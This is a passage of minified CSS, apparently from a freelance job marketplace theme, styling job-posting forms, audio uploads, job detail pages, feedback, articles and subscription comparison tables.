label{padding-top:0;line-height:20px}.ui.form .post-new-no-tab-wrapper .tooltip-handler .faq-wrapper,.ui.form .post-new-wrapper .tooltip-handler .faq-wrapper{margin-bottom:40px}.ui.form .post-new-no-tab-wrapper .tooltip-handler .faq-wrapper .title,.ui.form .post-new-wrapper .tooltip-handler .faq-wrapper .title{font-weight:400}.ui.form .post-new-no-tab-wrapper .tooltip-handler .faq-wrapper .title .icon,.ui.form .post-new-wrapper .tooltip-handler .faq-wrapper .title .icon{float:right;margin-top:4px}.ui.form .post-new-no-tab-wrapper .tooltip-handler .post-job-video-as-first-image .post-job-video-as-first-image-checkbox,.ui.form .post-new-wrapper .tooltip-handler .post-job-video-as-first-image .post-job-video-as-first-image-checkbox{width:100%;margin:10px 0}.ui.form .post-new-no-tab-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-new-file-wrapper,.ui.form .post-new-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-new-file-wrapper{background-image:url(../images/media/music.svg);cursor:pointer}.ui.form .post-new-no-tab-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-new-file-wrapper.uploading:after,.ui.form .post-new-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-new-file-wrapper.uploading:after{content:"";background:url(../images/loader/loader-green.svg) no-repeat;position:absolute;display:block;width:30px;height:30px;top:0;right:0}.ui.form .post-new-no-tab-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-file-wrapper,.ui.form .post-new-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-file-wrapper{background-image:url(../images/media/download-file.svg)}.ui.form .post-new-no-tab-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-file-wrapper,.ui.form .post-new-no-tab-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-new-file-wrapper,.ui.form .post-new-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-file-wrapper,.ui.form .post-new-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-new-file-wrapper{position:relative;border:1px solid #dbdeeb;border-radius:6px;background-repeat:no-repeat;background-position:50% 30%;background-size:60px 60px;height:180px;width:180px;background-color:#f7f8f9;padding:108px 10px 10px;font-size:13px;color:#898eb4;text-align:center;display:inline-block;margin-right:20px;margin-bottom:20px;overflow:hidden}.ui.form .post-new-no-tab-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-file-wrapper p,.ui.form .post-new-no-tab-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-new-file-wrapper p,.ui.form .post-new-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-file-wrapper p,.ui.form .post-new-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-new-file-wrapper p{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.ui.form .post-new-no-tab-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-file-wrapper .delete-file.delete-audio,.ui.form .post-new-no-tab-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-file-wrapper::after,.ui.form .post-new-no-tab-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-new-file-wrapper::after,.ui.form .post-new-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-file-wrapper .delete-file.delete-audio,.ui.form .post-new-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-file-wrapper::after,.ui.form .post-new-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-new-file-wrapper::after{display:none}.ui.form .post-new-no-tab-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-file-wrapper:hover .delete-file.delete-audio,.ui.form .post-new-wrapper .tooltip-handler .audio-uploader-wrapper .audio-wrapper .audio-file-wrapper:hover .delete-file.delete-audio{display:block;color:red;font-size:20px;position:absolute;top:7px;left:5px;width:25px;height:25px;line-height:25px;cursor:pointer;border-radius:50%;background:#fff;text-align:center}.ui.form .post-new-no-tab-wrapper .tooltip-handler .uploadifive-button,.ui.form .post-new-wrapper .tooltip-handler .uploadifive-button{width:100%!important}.ui.form .post-new-no-tab-wrapper .tooltip-handler .add-faq,.ui.form .post-new-no-tab-wrapper .tooltip-handler .add-video,.ui.form .post-new-wrapper .tooltip-handler .add-faq,.ui.form .post-new-wrapper .tooltip-handler .add-video{float:left;color:#20c497;font-weight:500}.ui.form .post-new-no-tab-wrapper .tooltip-handler .add-video,.ui.form .post-new-wrapper .tooltip-handler .add-video{margin-top:5px}.ui.form .post-new-no-tab-wrapper .tooltip-handler .add-faq,.ui.form .post-new-wrapper .tooltip-handler .add-faq{margin-top:-35px}.ui.form .post-new-no-tab-wrapper .tooltip-handler .delete-extra,.ui.form .post-new-no-tab-wrapper .tooltip-handler .delete-faq,.ui.form .post-new-no-tab-wrapper .tooltip-handler .delete-video,.ui.form .post-new-wrapper .tooltip-handler .delete-extra,.ui.form .post-new-wrapper .tooltip-handler .delete-faq,.ui.form .post-new-wrapper .tooltip-handler .delete-video{font-size:14px;font-weight:500;color:#426195;float:right;margin-bottom:10px;margin-top:5px}.ui.form .post-new-no-tab-wrapper .tooltip-handler .delete-extra-wrapper,.ui.form .post-new-wrapper .tooltip-handler .delete-extra-wrapper{position:absolute;right:8px;bottom:-10px}.single-job-body .job-user-main-info-wrapper .job-user-main-info-header,.ui.form .post-new-no-tab-wrapper .tooltip-handler.extra-fields,.ui.form .post-new-wrapper .tooltip-handler.extra-fields{display:flex}.ui.form .post-new-no-tab-wrapper .tooltip-handler .terms-of-services-box,.ui.form .post-new-wrapper .tooltip-handler .terms-of-services-box{background:0 0;height:300px;width:100%;overflow:auto;padding:15px;font-weight:400;box-sizing:border-box;margin-bottom:10px}.ui.form .post-new-no-tab-wrapper .tooltip-handler .terms-of-services-box~.ui.checkbox,.ui.form .post-new-wrapper .tooltip-handler .terms-of-services-box~.ui.checkbox{padding:15px}.ui.form .post-new-no-tab-wrapper.post-new-job-wrapper .multiple-box,.ui.form .post-new-wrapper.post-new-job-wrapper .multiple-box{margin-left:212px}@media (max-width:1199px){.ui.form .post-new-no-tab-wrapper.post-new-job-wrapper .multiple-box,.ui.form .post-new-wrapper.post-new-job-wrapper .multiple-box{margin-left:0}}.ui.form .post-new-no-tab-wrapper.post-new-job-wrapper .multiple-box label,.ui.form .post-new-wrapper.post-new-job-wrapper .multiple-box label{text-align:left!important}.ui.form .post-new-no-tab-wrapper.post-new-job-wrapper .add-extra,.ui.form .post-new-wrapper.post-new-job-wrapper .add-extra{color:#20c497;font-weight:500}.single-job-grid{display:flex;align-items:flex-start}@media screen and (max-width:1024px){.single-job-grid{flex-wrap:wrap}}.single-job-body{display:block;max-width:calc(100% - 400px - 60px);flex:1 1 calc(100% - 400px - 60px);order:20}@media screen and (max-width:1440px){.single-job-body{max-width:calc(100% - 300px - 40px);flex:1 1 calc(100% - 300px - 40px)}}@media screen and (max-width:1024px){.single-job-body{max-width:100%;flex:1 1 100%}@supports (display:contents){.single-job-body{display:contents}}}.single-job-body>*{order:200;max-width:100%}.single-job-body .single-job-slider{width:100%;margin-bottom:30px}@media screen and (max-width:1024px){.single-job-body .single-job-slider{order:40;width:100%}.single-job-body .job-description-wrapper{order:100;width:100%}}.single-job-body .job-description-wrapper .single-job-title-description+.ui.divider{margin:5px 0}.single-job-body .job-description-wrapper h2{font-size:24px;font-weight:600}.single-job-body .job-description-wrapper .job-post p{font-size:14px;line-height:24px}@media screen and (max-width:1024px){.single-job-body .job-instructions-wrapper{order:110}}.single-job-body .job-user-main-info-wrapper{border-radius:6px;border:1px solid #e8ebf6;padding:20px 30px;margin-top:10px}@media screen and (max-width:1024px){.single-job-body .job-user-main-info-wrapper{order:150;width:100%}}@media screen and (max-width:767px){.single-job-body .job-user-main-info-wrapper{padding:15px 20px;margin-top:0}}.single-job-body .job-user-main-info-wrapper .job-user-main-info-header .user-img-container{flex-shrink:0}@media screen and (max-width:1640px){.single-job-body .job-user-main-info-wrapper .job-user-main-info-header .user-img-container .user-avatar-image-link>img{width:100px;height:100px}}@media screen and (max-width:767px){.single-job-body .job-user-main-info-wrapper .job-user-main-info-header .user-img-container .user-avatar-image-link>img{width:50px;height:50px}}.single-job-body .job-user-main-info-wrapper .job-user-main-info-header .user-info{padding-top:15px;margin-left:auto;flex:0 1 calc(100% - 130px - 25px)}@media screen and (max-width:1640px){.single-job-body .job-user-main-info-wrapper .job-user-main-info-header .user-info{flex:0 1 calc(100% - 100px - 20px)}}@media screen and (max-width:767px){.single-job-body .job-user-main-info-wrapper .job-user-main-info-header .user-info{flex:0 1 calc(100% - 50px - 15px);padding-top:5px}}.single-job-body .job-user-main-info-wrapper .job-user-main-info-header .user-info-header{display:flex;justify-content:space-between}.single-job-body .job-user-main-info-wrapper .job-user-main-info-header .user-info-header h3{display:block;margin-bottom:5px}.single-job-body .job-user-main-info-wrapper .job-user-main-info-header .user-info-header .user-info-subtitle,.single-job-body .job-user-main-info-wrapper .job-user-main-info-header .user-info-header .user-type{color:#898eb4;font-size:14px;margin-top:5px}.single-job-body .job-user-main-info-wrapper .meta-columns-wrapper{display:flex;flex-wrap:wrap;margin-top:20px}.single-job-body .job-user-main-info-wrapper .meta-columns-wrapper .meta-column{margin-bottom:10px;text-align:left}.single-job-body .job-user-main-info-wrapper .meta-columns-wrapper .meta-column .label-class{display:block;font-size:16px;font-weight:600;color:#454a60}.single-job-body .job-user-main-info-wrapper .meta-columns-wrapper .meta-column .value-class{font-size:14px;font-weight:600;display:block;color:#898eb4}.single-job-body .job-user-main-info-wrapper .meta-columns-wrapper .meta-column .value-class.red{color:#ff6c61}.single-job-body .job-user-main-info-wrapper .meta-columns-wrapper .meta-column .value-class.green{color:#20c497}.single-job-body .job-user-main-info-wrapper .meta-columns-wrapper .meta-column .value-class.yellow{color:#f9bb00}.single-job-body .job-user-main-info-wrapper .meta-columns-wrapper .meta-column:not(:last-child){margin-right:50px}@media screen and (max-width:1640px){.single-job-body .job-user-main-info-wrapper .meta-columns-wrapper .meta-column:not(:last-child){margin-right:30px}}.single-job-body .single-job-review-wrapper{margin-top:30px}@media screen and (max-width:1024px){.single-job-body .single-job-review-wrapper{order:160;width:100%}.single-job-body .single-job-other-job{order:350;width:100%}}.job-user-biography{margin-top:20px;font-size:14px;line-height:24px;color:#898eb4}@media screen and (max-width:1024px){.job-user-biography{font-size:13px;line-height:20px}.job-faq-wrapper{width:100%}}.jp-flat-audio:not(:last-child){margin-bottom:20px}.jp-flat-audio .jp-details{padding-right:100px}.jp-flat-audio .jp-details .jp-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block}@media screen and (max-width:1024px){.job-map-wrapper,.job-preview-wrapper{width:100%}}.single-job-sidebar{width:400px;flex-shrink:0;margin-left:auto;order:30}@media screen and (max-width:1440px){.single-job-sidebar{width:300px}}@media screen and (max-width:1024px){.single-job-sidebar{width:100%;flex-grow:1}@supports (display:contents){.single-job-sidebar,.single-job-sidebar .ui.sticky{display:contents}}}.single-job-sidebar .ui.sticky{z-index:10;transition:margin-top .2s ease-in-out}.single-job-sidebar .ui.sticky.fixed.top{margin-top:90px!important;top:0!important}.single-job-sidebar .ui.sticky>*,.single-job-sidebar>*{order:300;max-width:100%}@media screen and (max-width:1024px){.single-job-sidebar .single-job-buy,.single-job-sidebar .ui.sticky .single-job-buy{order:50;width:100%}}.admin-bar .single-job-sidebar .ui.sticky.fixed.top{margin-top:120px!important;top:0!important}.single-job-cover .job-cover-wrapper{border-radius:6px;display:flex;justify-content:center;align-items:center;overflow:hidden;max-height:260px;margin-bottom:30px}.single-job-cover .job-cover-wrapper .job-cover-image{flex-shrink:0;min-width:100%;min-height:100%}.job-cover-wrapper>picture.job-cover-image>img{width:100%;border-radius:6px}.single-job-slider .payment-job-categories{line-height:normal}.single-job-slider .job-title-wrapper h1{font-size:32px;line-height:1.2;margin-bottom:24px}@media screen and (max-width:1640px){.single-job-slider .job-title-wrapper h1{font-size:30px}}@media screen and (max-width:1440px){.single-job-slider .job-title-wrapper h1{font-size:26px}}@media screen and (max-width:767px){.single-job-slider .job-title-wrapper h1{font-size:24px}}@media screen and (max-width:359px){.single-job-slider .job-title-wrapper h1{font-size:22px}}.single-job-slider .single-job-overview{margin-bottom:30px;color:#898eb4;flex-wrap:wrap}.single-job-slider .single-job-overview .single-job-overview-left{margin-right:10px;flex:0 0 auto}.single-job-slider .single-job-overview .single-job-overview-right{flex:0 0 auto}@media screen and (max-width:767px){.single-job-slider .single-job-overview .single-job-overview-right{flex:1 0 100%;margin-top:10px}.single-job-slider .single-job-overview .single-job-overview-right .text-button{width:100%}}.single-job-slider .single-job-overview .single-job-overview-center{flex:1 1 0}.single-job-slider .single-job-overview .single-job-overview-thumb{position:relative}.single-job-slider .single-job-overview .single-job-overview-thumb img{vertical-align:middle}.single-job-slider .single-job-overview .single-job-overview-thumb .user-status-wrapper{position:absolute;top:auto;right:0;bottom:0;left:auto}.single-job-slider .single-job-overview .single-job-overview-thumb .user-status-wrapper .offline-icon-wrapper,.single-job-slider .single-job-overview .single-job-overview-thumb .user-status-wrapper .online-icon-wrapper{height:14px;width:14px}.single-job-slider .single-job-overview .single-job-overview-details{flex-wrap:wrap}.single-job-slider .single-job-overview .single-job-overview-details>*{display:flex}.single-job-slider .single-job-overview .single-job-overview-details>:not(:last-child){position:relative;margin-right:26px}.single-job-slider .single-job-overview .single-job-overview-details>:not(:last-child):after{content:"|";position:absolute;right:-15px;left:auto;color:#d8dcea}.single-job-slider .single-job-overview .single-job-overview-details .user-level-label{font-weight:600}.single-job-slider .single-job-overview .single-job-overview-details .user-level-label-3{color:#f9bb00}.single-job-slider .single-job-overview .single-job-overview-details .value{font-weight:600}.order-additional-sidebar-wrapper{border-radius:6px;border:1px solid #e8ebf6;background:#f8f9fb;margin-bottom:20px}.order-additional-sidebar-wrapper .ui.list{margin:0}.order-additional-sidebar-wrapper .activate-job-link,.order-additional-sidebar-wrapper .deactivate-job-link{color:#2c2c2d;text-align:center;display:block;font-weight:600;line-height:34px;cursor:pointer}.order-additional-sidebar-wrapper .text-button.disabled{background:#fff;line-height:22px}.order-additional-sidebar-wrapper .single-job-custom-offer-button{font-size:18px;padding:15px 20px;margin:0 25px 25px;display:flex}@media screen and (max-width:1640px){.order-additional-sidebar-wrapper .single-job-custom-offer-button{font-size:16px;margin:0 20px 20px}}@media screen and (max-width:1440px){.order-additional-sidebar-wrapper .single-job-custom-offer-button{font-size:14px}}@media screen and (max-width:767px){.order-additional-sidebar-wrapper .single-job-custom-offer-button{width:auto!important}}.order-additional-sidebar-wrapper .job-purchase-action{font-size:18px;padding:20px;font-weight:400;display:flex;width:100%;align-items:center;flex-wrap:wrap}.order-additional-sidebar-wrapper .job-purchase-action .price{display:inline-block;font-weight:700}@media screen and (max-width:1920px){.order-additional-sidebar-wrapper .job-purchase-action{font-size:16px}}@media screen and (max-width:1640px){.order-additional-sidebar-wrapper .job-purchase-action{font-size:14px}}@media screen and (max-width:767px){.order-additional-sidebar-wrapper .job-purchase-action{margin-bottom:-5px!important}}.order-additional-sidebar-wrapper .job-purchase-action.small{font-size:16px;padding:14px 15px}.order-additional-sidebar-wrapper .ui.menu.ui.menu{box-shadow:none;border:0;background:0 0;border-radius:0;margin:0;display:flex}.order-additional-sidebar-wrapper .ui.menu.ui.menu>a.item{border:0;border-top-left-radius:6px;border-top-right-radius:6px;padding:20px 15px;text-align:center;flex:1 1 50%;text-transform:uppercase;font-size:16px;letter-spacing:.05em;color:#898eb4;border-bottom:3px solid transparent;font-weight:600;display:block;background:0 0}.order-additional-sidebar-wrapper .ui.menu.ui.menu>a.item:first-child{border-bottom-left-radius:0;border-bottom-right-radius:0}@media screen and (max-width:1640px){.order-additional-sidebar-wrapper .ui.menu.ui.menu>a.item{font-size:14px}}@media screen and (max-width:1440px){.order-additional-sidebar-wrapper .ui.menu.ui.menu>a.item{font-size:13px;padding:15px 10px}}.order-additional-sidebar-wrapper .ui.menu.ui.menu>a.item:not(:last-child){border-right:1px solid #e8ebf6}.order-additional-sidebar-wrapper .ui.menu.ui.menu>a.item:not(.active){background:#fff}.order-additional-sidebar-wrapper .ui.menu.ui.menu>a.item.active{color:#454a60;border-bottom:3px solid #20c497}.single-job-sidebar-padded-content{padding:25px}@media screen and (max-width:1640px){.single-job-sidebar-padded-content{padding:20px}}@media screen and (max-width:1024px){.single-job-sidebar-padded-content{padding:0}}@media screen and (max-width:767px){.single-job-sidebar-padded-content{padding:0}}.single-job-sidebar-padded-content>.text-button.disabled{margin:0 auto;display:block}.single-job-sidebar-price-content{padding:10px 25px;border-bottom:1px solid #e8ebf6}@media screen and (max-width:1640px){.single-job-sidebar-price-content{padding:10px 20px}}.single-job-sidebar-price-content.border-top{border-top:1px solid #e8ebf6}.sidebar-top-info{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}.sidebar-top-info .type{font-size:18px;font-weight:600;color:#454a60;text-transform:lowercase}@media screen and (max-width:1640px){.sidebar-top-info .type{font-size:16px}}.sidebar-top-info .type:first-letter{text-transform:uppercase}.sidebar-top-info .price{font-size:24px;font-weight:600;color:#454a60}@media screen and (max-width:1640px){.sidebar-top-info .price{font-size:20px}}.sidebar-delivery-location{display:flex;justify-content:space-between;flex-wrap:wrap}.sidebar-delivery-location .sidebar-delivery-days{display:flex;align-items:center}.sidebar-delivery-location .job-location .job-location-icon,.sidebar-delivery-location .sidebar-delivery-days .icon{width:16px;margin-right:7px}.sidebar-delivery-location .job-location,.sidebar-delivery-location .sidebar-delivery-days span{font-size:15px;font-weight:600;color:#454a60}@media screen and (max-width:1640px){.sidebar-delivery-location .sidebar-delivery-days span{font-size:13px}}.sidebar-delivery-location .job-location{display:flex;align-items:center}@media screen and (max-width:1640px){.sidebar-delivery-location .job-location{font-size:13px}}.sidebar-orders-in-queue{margin-top:15px;font-size:14px;color:#898eb4}.sidebar-top-title h1{color:#898eb4;font-size:14px;line-height:22px;font-weight:600;word-break:break-word}.sidebar-rating{margin-bottom:10px;display:flex;align-items:center}.sidebar-rating .wpj-star-rating-static{margin-top:5px}.sidebar-rating span{color:#bfc3e0;font-size:13px}.secure-info-badge{display:flex;margin:25px 0}@media screen and (max-width:1024px){.secure-info-badge{width:100%}}.secure-info-badge .secure-info-badge-graphic{margin-right:20px;height:60px}@media screen and (max-width:1440px){.secure-info-badge .secure-info-badge-graphic{height:50px}}.secure-info-badge .text-content h3{font-size:24px;font-weight:700;margin:0;color:#313546}@media screen and (max-width:1640px){.secure-info-badge .text-content h3{font-size:20px}}@media screen and (max-width:1440px){.secure-info-badge .text-content h3{font-size:18px}}.secure-info-badge .text-content .content{color:#898eb4;font-size:16px}@media screen and (max-width:1440px){.secure-info-badge .text-content .content{font-size:14px}}.job-sidebar-after-form:not(:empty){padding:0 20px 20px;text-align:center}@media screen and (max-width:1640px){.job-sidebar-after-form:not(:empty){padding:0 15px 15px}}.job-sidebar-after-form .report-link .ui.label{border-radius:11px;background:0 0;color:#ff6c61;padding:2px 10px;border:1px solid #ff6c61;font-weight:400;font-size:13px;display:inline-block;letter-spacing:normal}@media screen and (max-width:1024px){.single-job-info-list{width:100%}}.single-job-info-list ul.green-list{list-style-type:none;padding-left:0;margin:0}.single-job-info-list ul.green-list li{position:relative;padding-left:20px;font-size:16px;font-weight:400;color:#898eb4;margin-bottom:20px;line-height:24px}@media screen and (max-width:1640px){.single-job-info-list ul.green-list li{font-size:14px;line-height:22px;margin-bottom:15px}}.single-job-info-list ul.green-list li:before{content:"";height:7px;width:7px;background:#20c497;position:absolute;top:5px;left:0}.single-job-info-list .hiw-link{padding-top:20px;border-top:1px solid #e8ebf6}.single-job-info-list .hiw-link a{font-size:16px;font-weight:600;color:#20c497}.job-tags-wrapper{margin:20px 0}.job-tags-wrapper .views h4{font-size:12px;color:#898eb4;font-weight:400;text-transform:uppercase}.single-job-body .dynamically-icon{display:flex;align-items:center;justify-content:center}@media screen and (max-width:767px){.single-job-body .ui.segment{margin:10px 0}}.single-job-body h2{font-size:24px;font-weight:600;line-height:1.2}@media screen and (max-width:1024px){.single-job-body h2{font-size:20px}.order-additional-wrapper{width:100%}}@media screen and (max-width:1640px){.order-additional-wrapper .extra-item .ui.checkbox label{font-size:13px}}@media screen and (max-width:767px){.order-additional-wrapper .job-purchase-action,.order-additional-wrapper .single-job-custom-offer-button{width:100%;margin-bottom:10px}}.order-additional-wrapper .job-purchase-action.small:not(.disabled),.order-additional-wrapper .single-job-custom-offer-button.small:not(.disabled){border:2px solid #20c497}.order-additional-wrapper .amount_section{background:#fff;margin-right:0;margin-left:5px}.order-additional-wrapper .amount_section input[type=text].current_amount.current_amount{width:30px;background:#fff}.order-additional-wrapper .item{display:flex;justify-content:space-between}.order-additional-wrapper .item .price-label,.order-additional-wrapper .item .price-value{font-size:13px;color:#454a60;display:flex;align-items:center}.order-additional-wrapper .item .price-label{text-transform:uppercase;font-weight:600;letter-spacing:.05em;color:#898eb4}.order-additional-wrapper .item .price-label.rate-type{display:inline}.order-additional-wrapper .item .price-content{margin-left:auto}@media (max-width:1199px){.order-additional-wrapper .item .price-content{align-items:center;justify-content:end}}.order-additional-wrapper .item .price-content .extra-price-inside{font-size:inherit;color:inherit;display:block;flex-shrink:0}.order-additional-wrapper .item .price-content .amount_section,.share-article a i{margin-right:0}.order-additional-wrapper .item .price-content .amount_section input[type=text]{background:#fff}.order-additional-wrapper .edit-job-button-only{margin-top:12px;font-size:18px;margin-bottom:-8px}#job_map .job_google_map{height:350px;width:100%}.feedback-item{display:flex;margin-bottom:10px}.feedback-item:not(.feedback-answer){border-radius:6px;border:1px solid #e8ebf6;padding:18px 25px}@media screen and (max-width:767px){.feedback-item:not(.feedback-answer){padding:15px}}.feedback-item .job-feedback-picture{margin-right:25px;flex-shrink:0;align-self:flex-start}@media screen and (max-width:1640px){.feedback-item .job-feedback-picture>img{width:60px;height:60px}}@media screen and (max-width:767px){.feedback-item .job-feedback-picture>img{width:40px;height:40px}}@media screen and (max-width:1640px){.feedback-item .job-feedback-picture{margin-right:15px}}.feedback-item .feedback-content{width:100%;word-break:break-word}.feedback-item .feedback-content-header{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px;flex-grow:1;align-items:center}.feedback-item .feedback-content-header .title{font-size:18px;color:#313546;font-weight:700}.feedback-item .feedback-content-header .title a,.request-wrapper .request-header .user-content h3 a{color:inherit}.feedback-item .feedback-content-header .date{font-size:13px;color:#bfc3e0}.feedback-item .feedback-content-text{font-size:14px;line-height:24px;color:#898eb4}.feedback-item .feedback-feedbacks:not(:empty){border-top:1px solid #e8ebf6;margin-top:20px}.feedback-item .feedback-answer{margin-top:20px}.feedback-item .feedback-answer .job-feedback-picture>img{width:50px;height:50px}@media screen and (max-width:1640px){.feedback-item .feedback-answer .job-feedback-picture>img{width:40px;height:40px}}@media screen and (max-width:767px){.feedback-item .feedback-answer .job-feedback-picture>img{width:30px;height:30px}}.feedback-item .feedback-answer .feedback-content-header .title{font-size:16px}.feedback-item .feedback-answer .feedback-content-header .date{font-size:12px}.feedback-item .feedback-answer .feedback-content-text{font-size:13px;line-height:20px}.single-job-wrapper .single-job-other-job{margin-top:15px}.nh-submenu.nh-accordions ul,.ui.segment .widget-area>ul{list-style-type:none;padding:0;margin:0}.job-user-reviews-carousel-wrapper{margin-bottom:30px}@media screen and (max-width:1024px){.job-user-reviews-carousel-wrapper{order:95}}.job-user-reviews-carousel-wrapper .job-user-reviews-header{display:flex;justify-content:space-between;flex-wrap:wrap;margin-bottom:10px;align-items:flex-end}.job-user-reviews-carousel-wrapper .job-user-reviews-header h2{margin-bottom:0;margin-right:10px}.job-user-reviews-carousel-wrapper .job-user-reviews-header .read-more{color:#20c497}@media only screen and (max-width:767px){#job_map .job_google_map{height:280px;width:100%}.file-wrapper:nth-child(4n){margin-right:0;margin-left:auto}}@media only screen and (max-width:479px){.jp-flat-audio{min-width:initial}}.audio-embed-wrapper{border-radius:6px;overflow:hidden}.article-title{font-size:40px;font-weight:700;line-height:130%;margin-top:0}@media screen and (max-width:767px){.article-title{font-size:30px}}@media screen and (max-width:359px){.article-title{font-size:26px}}.article-featured-image img{border-radius:6px;width:100%;height:100%}.article-date{border:4px solid #e8ebf6;border-radius:6px;background:#e8ebf6;padding:8px 12px;color:#898eb4;font-size:12px;font-weight:600;margin-right:5px;margin-bottom:6px}.article-categories,.article-date{display:inline-block}.article-categories ul li{margin-right:5px}.article-categories ul li a{padding-top:6px;padding-bottom:6px}.article-content{color:#898eb4}.article-content p,.share-article a{font-size:14px;color:#898eb4;line-height:24px}.article-content p{font-weight:400}.request-wrapper,.share-article{display:flex}.share-article a{border-radius:8px;display:inline-block;padding:0 4px;border:2px solid #898eb4;text-align:center;margin-right:8px}.comment.bordered-box{border:1px solid #d8dcea;padding:20px 25px;margin-bottom:20px;border-radius:6px}.comment.bordered-box:last-child{margin-bottom:0}.comment .comment-details-wrapper{display:flex;align-items:center;justify-content:space-between}@media (max-width:575px){.comment .comment-details-wrapper{align-items:flex-start;flex-direction:column}}.comment .comment-details-wrapper .comment-author-name{margin-left:20px;margin-right:auto}@media (max-width:575px){.comment .comment-details-wrapper .comment-author-name{margin-left:unset;margin-right:unset}}.article-similar-articles h3{font-size:32px}@media screen and (max-width:767px){.article-similar-articles h3{font-size:24px}}@media screen and (max-width:767px){.request-wrapper{flex-wrap:wrap}}.request-wrapper .request-main-column{flex:1 1 calc(100% - 260px)}@media screen and (max-width:1440px){.request-wrapper .request-main-column{flex:1 1 calc(100% - 200px)}}@media screen and (max-width:767px){.request-wrapper .request-main-column{flex:1 1 100%}}.request-wrapper .request-sidebar{flex:0 1 230px;margin-left:auto}@media screen and (max-width:1440px){.request-wrapper .request-sidebar{flex:0 1 180px}}@media screen and (max-width:767px){.request-wrapper .request-sidebar{flex:1 1 100%}}.request-wrapper .request-header{display:flex;align-items:center}.request-wrapper .request-header .user-avatar{margin-right:25px}.request-wrapper .request-header .user-content{text-align:left}.request-wrapper .request-header .user-content h3{font-size:24px;font-weight:600;color:#426195;margin:0}@media screen and (max-width:1024px){.request-wrapper .request-header .user-content h3{font-size:20px}}.request-wrapper .request-header .user-content .extra.content{font-size:14px;color:#898eb4}@media screen and (max-width:767px){.request-wrapper .request-description{text-align:left}}.request-wrapper .request-description p{margin:30px 0;font-size:14px;line-height:26px}@media screen and (max-width:1440px){.request-wrapper .request-description p{line-height:24px}}.request-wrapper .request-meta{padding:25px 0 10px;display:flex;flex-wrap:wrap}.request-wrapper .request-meta.border-top{border-top:1px solid #e8ebf6}.request-wrapper .request-meta.border-bottom{border-bottom:1px solid #e8ebf6}.request-wrapper .request-meta .meta-column{margin-bottom:10px;text-align:left}.request-wrapper .request-meta .meta-column .label-class{display:block;font-size:16px;font-weight:600;color:#454a60}.request-wrapper .request-meta .meta-column .value-class{font-size:14px;font-weight:600;display:block;color:#898eb4}.request-wrapper .request-meta .meta-column:not(:last-child){margin-right:50px}@media screen and (max-width:1640px){.request-wrapper .request-meta .meta-column:not(:last-child){margin-right:30px}}.lets-meet-request{float:right}.lets-meet-request img{width:30px}.request-google-map{width:100%}.delete-request-warning{display:block;color:#ff4545;text-align:center;margin:5px auto}.requst-offers-wrapper{border-top:1px solid #e5e6e7;padding-top:10px;margin-top:20px}.subscriptions-page h1{font-size:44px}@media screen and (max-width:1024px){.subscriptions-page h1{font-size:36px}}.subscription-pc-wrapper{display:block}@media screen and (max-width:767px){.subscription-pc-wrapper{display:none}}.subscription-eligible{color:#20c497;font-style:italic}.subscription-not-eligible{color:#9f3a38;font-style:italic}.comparison-table{border:0;width:100%;border-spacing:0;border-collapse:separate}.comparison-table thead th{padding:20px 10px}@media screen and (max-width:1024px){.comparison-table thead th{font-size:20px;padding:15px 10px}}.comparison-table thead th:first-child{padding-left:0;padding-right:0;text-align:left;vertical-align:middle}.comparison-table thead th:not(:first-child){border-top:1px solid #e8ebf6;border-left:1px solid #e8ebf6;text-align:center}.comparison-table tbody tr td:not(:first-child):nth-child(odd),.comparison-table thead th:not(:first-child):nth-child(odd){background-color:#eff5ff}.comparison-table thead th:last-child{border-right:1px solid #e8ebf6;border-top-right-radius:6px}.comparison-table thead th:nth-child(2){border-top-left-radius:6px}.comparison-table tbody tr td{border:0;border-left:1px solid #e8ebf6;border-top:1px solid #e8ebf6;padding:13px 30px;font-size:16px;font-weight:600;color:#898eb4;text-align:center}.comparison-table tbody tr td i.checkmark.icon{font-size:20px;color:#20c497}@media screen and (max-width:1640px){.comparison-table tbody tr td{font-size:13px;padding:10px 20px}}.comparison-table tbody tr td:last-child{border-right:1px solid #e8ebf6}.comparison-table tbody tr td:first-child{background-color:#f7f7f7;text-align:left}.comparison-table tbody tr:first-child td:first-child{border-top-left-radius:6px}.comparison-table tbody tr:first-child td:last-child{border-top-right-radius:6px}.comparison-table tbody tr:last-child td{border-bottom:1px solid #e8ebf6}.comparison-table tbody tr:last-child td:first-child{border-bottom-left-radius:6px}.comparison-table tbody tr:last-child td:last-child{border-bottom-right-radius:6px}.comparison-table-header-main{font-size:30px;color:#20c497;font-weight:600}@media screen and (max-width:1640px){.comparison-table-header-main{font-size:24px}}.subscription-table .subscr-name{text-transform:uppercase;font-weight:700;color:#313546;font-size:26px;line-height:130%}@media screen and (max-width:1640px){.subscription-table .subscr-name{font-size:20px}}.subscription-table .subscr-price{color:#20c497;font-size:20px;font-weight:700;line-height:130%}@media screen and (max-width:1640px){.subscription-table .subscr-price{font-size:16px}}.subscription-table tbody tr:last-child td:first-child{border-radius:0}.subscription-table tbody 